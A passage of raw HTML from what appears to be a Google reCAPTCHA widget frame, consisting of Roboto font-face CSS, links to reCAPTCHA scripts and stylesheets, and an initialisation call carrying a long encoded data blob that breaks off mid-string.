  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ul0ekfxcd1_ZXc5z1kjcvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ul0ekfxcd1_ZXc5z1kjcvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ul0ekfxcd1_ZXc5z1kjcvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5HCiMKGKkh9JsOYIcKpDXvDggfDicK0wqUEwpFrwrvCkVQqU2XCscKkwqzDuMKgw6vCjA4sFEsqw5Unw6TCvV1/MkfCsXfDhMO2w5rDng/CjsO2B2zCgsK9SynDmcOnw4cgQsOPw77Cr13DocOxOMKOZMOZwpfDpVfCncKoesONw7zDthlPw4BYYsOEwpvDv34/wpIHwrbCnkrDnxgUw47CtUPDgQ4pEMKwNDTCnWt3BsKHD3s3LMKeGMKUYhfCgQrDo8ODSXxiw6lUwpgJB8Kyw5HCkMKdRkTCtMOLw6Qkw5s1wo50YQrCpcOKwpoHwrfDiw/CuTPCm8OxI8KoQyN8UQ1Tw7TDsxkbw53DvMKBwq7DtzRuA1fCs8OKBcKWwrZMW3oJcMKAKsODOyd/XFPDl8OnZVNUwpJIwrkeBcKDw67DtMO/GcOHw64SRsO9wqLCvWrDjDp/NWp8N8O8w5AFw4J5WlMOw7PDgmPCjsO2FMO7RzPCs8Kow48Ow7UBZsOAFVjDlVLCl8O4wpFcT8KnZXc0w7XCsMO6w5FTw67Dp8KfV8OzHDJ7wpRjK2NDwp5IwoDCjgvDmxfCg8KSwpbDlsKEeA/[base64]/[base64]/DmcKxw7gRMMOAw4FhwonDtMO+MMKMwrEPclTCnxzCjcOdwrzDrwknwqxncMOwwqXDhMKhccOcw4J8w5/CsFESITIBD3YrMmPCqMOIwrx4fnbDscOxCh7ClExywrHDiMK7wqrDlcK8diZiKjZkL18yQEjDrsOnMBQJwq3DjxXDusOXB2BZw6QzwotTwqrCr8KQw5dScUReN8OZeSUPw7kbc8KnMAfCuMOJw4tUwrbDgsOvdcK0wobCqVLCokdhwpLDtMOuw6/DsFzDssOtwoHCrcO/CcKkNsKKUMOYwrzDvsOsNMK2w5/ChMOWwr4KZUnDgVDDhWs0w7Z4CsOmwo5YF8OEw4ETYMKhCMOowokOw49nWgLCkMKTZj/DnTjCkzXCp8KUccO/[base64]/N8OBwp5Gw5Qdw7zCmG/[base64]/FxVtCXsCNcKTbEYfw4A8w63CiSsMcE7CkRfCkcKdW3QUw6hTwpJkLcOPJEhww73DrcKFwqQQwoXDiGPDjsKpOTIZSiwew4w1AcK/[base64]/Cq2krMkwhazBDGcKFA2UmNwpHIibCrhPDq2BMw6XDqiMQPMO0w7YPwp7Cgj/DuyPDjMKPwpNjEmMgbsOWYiXCrMO4KjjDt8O+w7pPwrYHOsO4w7h3d8OJRBBdU8OOwrbDlj9Kw6TCrS/Dj1XDoEvCk8Orwqdqw7TCliHDmAZvw4cBwqbDi8OOwqcqaHzDq8KoXhNLYE5mwotoElXCtcOOScK3PU12w4h8wrVkE8KHa8O+w73DtcKuw4rDjAN/f8K6F1zCmkxrPSAvwrNOd0UZVcK/E2lrXnB2UltuVjQ5P8OlPCB/wpXDjH/DhsKZw50iw5LDuwPDplJtVsK4w4XClWAHDMOuCnDDhsONwoE+wovCklcnw5TCssOuw7/[base64]/Dv8KEwoo6asKiw7PDucKMd8ObIsKdVzVnfsOdw47CqF8ZwrzDvF8Dw5JFw5TCsw9AdcOZIcKeW8ODO8O1woYDUsO3WSTDscONHMKFw7s/dWvDmMK0w4nDiAfDiSsRTkwvPC5zw4zDhBvDs0vDlsODcXvDpSPDnk/CvTnCscKnwpQLwp07cUkGwq/[base64]/CocKCPkBUwpjDhzDDncKOw4obL2nDr8KPZFbDswdFXMK0EX8/w7DDl2nDosKDw71aw4glIsO9VnHCt8Kzw5lbUUbDsMKDaQ3DqMKNVsO2w4/CsRcjw5HCjUZaw4wNF8OuO3/[base64]/wq3Dt8O6ZwHCjAjCscKJMcOVw7jChCjCq8K+EsOrOsOTRVRcw4snAMKyV8OSYMKLw5bCv3LDk8KRw5NrHsOvP0TDhUxOw4U+ScOlOBdEcsKJwpZ2emXCjWfDvlbCr0vCq2lTwqkVw4TDrRzClgQMwqFqw5PClhXDucObcXHCmV/CtcO8wrrDssK2On7CisKFw4w6wobDucKPworDoCZLahY8w4YRw4MGM1DDl0ciwrfCisOLMGklWMKnw7vCjGsew6JkQsOlwokye3TCsGzDncOAUMKqTE4TNMKxwosDwr/CsQZBIXgRICF6wqrDonA3w5s1wrdCMkLDq8OOwoTCryMFZMKwCsKMwqo1JEZAwrAMLcKBZMK1PVxNBxvDm8KFwoXCr8KxU8O6w4/[base64]/[base64]/Cg1kyecKzFsKAw5TCnMOswqHDv8KoVsKMw7PCmcOrw6/Cr8Kqw4ETwqEjEh8TYMKzw5nDtMKuB0JQT0Vcwph+KR3CvcKEYcOawpjDm8Oxw7fDp8K9G8KNWlPDmcKHMsKUdSvCusOPwp1HwrnCgcOcw6jDokrCqVLDusK9fArDlHfDolddwq/[base64]/CrMOVdiHComzDrMKDYMOwfHjDp8OpHC4mfGFHWGtdwoHCjAvChnV3w6nCqSLCrW1QJ8K8worDtEnChXonwrHDrcOZOkvCk8KhfMKQHWxndj3DgCZ+wo86wqnDhTvDuQI5wp/DkcOxaMKQC8O0w6/[base64]/w4tVw5PCkMKMYGXCnsOlG8ORwqZDc8KKCD0aw74Hw4jCqMKkKARhwoIswp/CtAtIw6J4FTF7AMKNHC/CssOywqDCrkDCrgY2fFoAM8K6VcOkwqfDj3tfZnPDrcO6V8ONRV9nIQRzw6zDjG5QGUoYw5HDisO0w6NUwrrDlXQDFB8Awq7DiDtFw6LDk8Oew4Fbw7QmIG/DtcO5dcOSw4cbJ8Kuw4x7byrDosOcfsO/ZMOIfQjCm3bCgAHDtkDCtcKlCMKeB8OSSnXCpT3DgCjDqMOcwonCjMKVw6dadcO5w7BbFCrDrxPCtnvCglzDiQVpLnHDs8KRw4TDs8KPw4LCgHt/FS/CigcgWsKUw5PDssKIwrjDvVrCjTg7C29MMS5+cm/CnVXCqcOaw4HDlcKMU8KJwobDicOwJnjDkFLCkFDDlMOWO8KdwrvDqsKkw6XDscK+GhtswqpLwr7DhFl/w6XDpcOVw5Qjw4xLwoDCv8OZeTrCrmPDv8OCw592w68VOMK8w5rCiWrDgsObw6TCgsO5dgHDk8Obw7DDkDLCs8KYUlrDkH4cw6/ClcONwoEyG8O6w6nChThEw7dLw5jCmcOLNMOpJyzCrcOfe3rDuFQWwoPDvkAbwq1Nwp8DSHfDqFgUw4Z8wpYdwrNRwqFEwqZiFG3CjUPCm8Kaw47CisKCw4ccwp5BwrpGwrnCgcObDxA5w7cmwqAuw7XClCbDjsK2XMKZFAHClSlKLMOFclMHdsKtwq/Cp1rClDJRw71jwoXDk8K2wo0DaMKiw55Kw5t1Lzgqw4dqI3o5w4/DkgvCn8OqD8OfJcOTKkEUVS5Fwo7CmsOtwpVuc8OUwq8zw7dOw7HCvsO7JzZzDG7CkcOjw73CsUTDpsO+b8K2BMOmZQfChsKZSsO1NcKDT1XDlTglJnbCj8OEKMO/[base64]/BMO7SMK6w6LClcOgNMKjecKgwqxbfMOEcMOReMO1ZcOIBMOEwqjCsgVKw64ia8KOSSobA8Kdw5/Cki7CvXBrwq3CkCXCmsKfwoPDnR/CscOLwprCs8KAZ8ObEx3CocOTccK0AR9DRWxtUzjCkGBLwqDCvnnCvEzCosOqL8OPSVJGA3PDn8KAw7t8HADCqsKkwqrDjsKHw5w9dsKbwq1MQcKKLMOGfsOWw5rDssK8D2jCr3lwEFA/wrspacOrdChcTMOgwqLCjMOcwp5gI8Oew7fClCxjwrXDmcO4wqDDicK1wrdSw57CvUnDiz3Cu8KOwrTCkMO/wo/Ci8OxwqXCiMKTZ20PWMKlwo1cw6kKWmfCkFLCgsKFwrPDvMOSb8OBwpXCp8KENWIFUxQZU8K5VMOPw5nDgT/CvB8UwrHCpsKXw4TCmA7DkHfDuzfCpFfCiWA3w54HwoAOw5FYwrHDly43w7lTw5TCpcO5LcKOw7Q8ccK1w43DtGnCnj53YnpoAsOLS0zCicKnw6N3f3TCksK4C8OSIDVQwpdeBVc7OgIbwrRgVUYiw4ciw7NSQcOpw79CU8O4wpHCnHR7a8Okw7/CsMOlQ8KzaMOxdlDDocO4wqQ2w7cDwqJxWMOxw5B6w5LCsMKdDsKsHEXCoMKTw4zDhcKfa8KdCcOEw4UawpweE0E3wpTDkMOUwp3Cnj/DmcOhw7skw4DDs2/[base64]/CpyLCgirDrMOFa8KNw7VHwrYyw71FA8OKwpDDp3ESRsKAeHjDjBfDisOkR0LDiQdfFkhTQcOUcx1Uw5AIw6HCsSlowr7Du8K2w77CqBEwCcKgw47DtMOQwrhXwqBYN0A+cQLDswbDtxnDpX/[base64]/ClsOTScONBsKyNVTCl8OTw5DCo0LDkTdiw4wYecK0wow8w5/[base64]/Csgs+NsK9wofCi8KDecKwXAjCiDDDi0HDpcOoWsKRw707wpfDqQJEwrd4w7nCi0hCwoHCsFnDrsO6wp/DgsKJIMKZdmhdw7nDgR5+C8KSw4hXwqkFwpoIOQsvDMKuwqd2FBVOw6xGw4DDqHgQbMOIfkoBDHPCnW7Dmz5cwrJkw4nDq8OkIsKFWVVFdMO+YcOfwrgCwoNiEgLDjHl/[base64]/CunnDokjCuFUfwqHDocOXwp4BwrnCqcKiA8OPw6xSw6bCksK+w5nCjsKdwobDhkTCl27DuVdfJsK6LcOfMCVUwoxIwo5ew7zDhcOCPj/DqAxIScOSEiXClDwSAMKbwqLCusOUw4PCosORCh7DhcKBwpFbw6zDr3vDuwEwwrzDjEEDwqjCnsK7XcKTwpLCjsKxDzEbwp7Chk85B8OQwo4sTcOEw449BXFqFMOyXcKtFU/DnRlRwqFrw4/[base64]/ClsOXwpFCwqEww5cnZ3DCscOPwqvDgMOswpB/e8K9w4bDlS96wrPDmcK1wonDoEc8M8KgwqwIABNfJsO2w6HDssORwpBxZjd6w6Uaw4jCgSfCuwZGU8OGw4HCmBLCu8K7ZsOEY8Ocwqluwp14OmQuwoPCiFXCicKDA8ORw7gjwoB3DcKXwod5wrrDkSB0CTA0aFBBw7VTdMKaw6NLw5nCvcKpw6o3wofDs2DCosKowr/DpwLDkBMRw70EFlvDnh9Jw4vDthDCiRHClcKcw5/Cj8OIU8Kcwrp0w4VuUV0oRFVGwpJfw6fDu0fDl8ONwqPClsKAwqDDk8K2TlFtNT0rKlphNWLDh8KvwqIOw4d1H8K3fsO7w5LCscOlOsOiwrLCjVU/FcOfFkPCpHYZw5LDoyvCjnwLZMO2w74rw5nCvGc8NlvDosKxw48XKMKyw6XDmcOlbsOowrYsZQzDt2LDgQYow6zCiEIOfcKiAnLDmSBLw5xVUMK6G8KEbMKIfmoywqhywqNAw6suw4JKwofCkSgWajIZO8KhwrRIGsOhwpLDs8O7FsKlw4rDpWdYJcOTdsO/f1zCjwJUwrNNw6jCnVdKUDFMw5fCn1AFwrJpP8ORI8OoOSYMFxRlwr7Cj0hTwrfCp2PCu27DncKGDXDDhHtcE8OTw40rw5EkIsO6CW0gdMO1KcKsw6BVw7EfCwQPX8O7w77CkcOBC8KBJB/CtMK/PcK8wqjDqcOTw7Y6w5vCl8OKwr4XFBkxwq7DvsOcTW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DksK2w6fDg8KAP0TChg8AZUppUQIrwphhwr0PwpgFwolUXV3CvjjCncO3wrUNw6khw5HCt2gOw5HCoCLDgMOKw4vCm0zDuz3CucOYFxF9MsOFw7JWwq/Dv8OcwrArwqZUw6ADYcOpwp7Dm8KASnrCo8OPwpUWw4TDixoAw7rDncKQeUUbcS3CqQVhS8O3cjvDk8KgwqLCmC/[base64]/CmMOuw4jDrcKowoIuDyfCm0g4Gz3Dr8OEGWLCuEnCj8OGw6/[base64]/[base64]/DhsOZAMO6wrPCtybDkVbDgjJESMOfDSnClsKgM8OWwq1jwrrCi2bCqMKlwphWw5djwrvCo217VMK0RnM7wq9fw5kFwpfCjw0qdcK4w6xRw67Dr8O4w5nCtR0OJ07DqsOQwqoZw6nCgw9mW8O/AcKaw5hXw68KTwLDp8OrwoLDpjkUw6XClh8swrTDrBctwqHDh0VOwoRlM2zCuW/DrcKkwqHDhsK3wo9Rw6TCp8KCcFXDpMOXScKUwo13wpsqw5jCtzENwrsiwqzDnTFqw4zDmsOxwrppbwzDjy8kw6bCjGvDk1vDtsO/[base64]/[base64]/DicOmw5ZaMcKFTcKXYMOFPcKdwrRgw7wEw6rCqE4gwqrDtVRQwpjCqTdpw4nDjEtAdT9cOcK2w7M9GcKQY8OPRsOaHsOyGzJ0woI1VwjDqcOCw7PDrV7DqQ8yw4ZxbsKkHsKtw7fDr2EBAMKPw5jCvRdUw7PCscOrwpBOw4PCqsKfKD3DicOubVV/w4TCn8OJwok5wqs8wonDgwd6wp7Cgmx2w7jCtsOUHMKcwpwJCcK4wpF0w7g/w5XDtsOew45yDsOOw4nCvsO4w7Zcwr3Cl8Ojw67Ck13DizwrNx/Dh2BibS10DMOAZsOxw5scwp9lw5PDlRUdw6k/wrjDvyLCksK/wrnDr8OrJMO5w4RVwoImE1F9A8OVwpUHw4bDgcOpwqnDjFjDkcO3NxQ2EcKAJAAYXBYHDAbDkRwXwr/CuTYODsKoNsOSw5/CtXnCu2AWwrksQ8ODMCJswpJvBFTDssKUw44twrZDdVDDqV9VLMKNw5Y/GcO7OxHCucKcw5/CtyzDlcOfw4RKw59tA8OXZ8KrwpfDvcKdQkHCmsOGw7zDlMOHDH7Dtk/DoQMCwrUVwoLDm8O1SxrCiSvDrMOGdA7CqMOQw5d7KsOgwot8w5EkRQwtb8ONdnTCosKiw5FYwo3Du8OVw4IWXyPDt3nDoDNaw6NkwrceaVkuw70MJAPDsRxRw7/DoMKgCCZFwo57wpYJwprDrUDCgTjCkcOfw4XDmMKhCBBEbsKBwprDhCjDsxgYPcOLGsOhw5ERHcOrwobCl8O+wrvDsMOpLShcdTPDuEPDtsO4wp7Ciwcww67ClsOcLyjCgMKZfcOdPcKXwofDtzXCkAlJa2rCgmwYwp3CvgN7e8KhFsK7T2fDqk/[base64]/Cn8KVAsKSwrAxOhLDtHJgOMKbfRfCnUEkw5rCqkkWw7d/FcKXeGzCtDnCrsOjT27CpnIdw4ZYdcKyD8K/Wg08QHTCnnPCucOTfifCpmnDgztCb8KZwo8+w6/DjsONfiBiXGcrM8K9w5jDvsOUw4fDrExUwqJfa2rDjMOKLn/DhsOkwqoWIMKlwoLCjxsTZMKqB3bDvSbCgMOGRzNNw6xzQWnCqh0EwpjCtljCg1tCwoBww7XDjWoiE8Kgf8KWwpElwqgowoo/wqHCiMOTwpjCoA7DtcOLbDHDt8O0JcK/[base64]/CusKPw6jCrnDCgQLDv8K9WQLCsMO/fETDj8OmwqDCtkDDvsKBAgDCr8KbecK/wrfCjwXDgytZw6wwAGDCh8KZHMKjdcOUAcOxScKuwp4tV2jCmAzDhcKhPcK0w7DDsybDjHM9wrrDiMKPwpDCtcKXYTPCp8OAwr4hEEXCq8KICmpscizDkMK7XDUzNcKMLsKnMMKFw6bCscKWWsOnJcO4wqIIb1bCpcOLwpnCocOMw7Epw4LCjQ16esOBLy/Dm8Okew99wqlhwoNPK8K9w7cGw4dywoLDnR/DmsOhAsKnwo10w6N6w5/[base64]/Do8K5w689WWDCjBvCsMKSwqzDuTINwrZHXsOvw6LCisKrw53CrsKoK8OfCsKYw4XDicO2w6nCrQDCjWIcw47DnSHClVUBw7PDpxZCwrrDpEJSwrLCgEzDhGzDpcK8BcOQFMKRZ8KZw4Mrw57DpUnCqMO/w5gDw4xVACdWwrFxQCouw4IZwrhww54Lw4fCtcOvZ8O4wpjDusKHdMO+e1x0JsK+IAjDq0jCrD7CpcKtA8OvV8OYwqgOw6bCjG7CpsOWwpXDnMOieGJKwqh7wo/DuMKgw6MJQW46Q8KBWDbCv8OCfXrDuMKvZsKUd3fCgAElb8OIw7z